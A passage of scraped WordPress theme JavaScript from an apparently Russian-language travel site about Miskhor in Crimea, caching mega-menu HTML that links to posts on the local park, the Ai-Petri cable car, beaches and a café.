http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 44;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 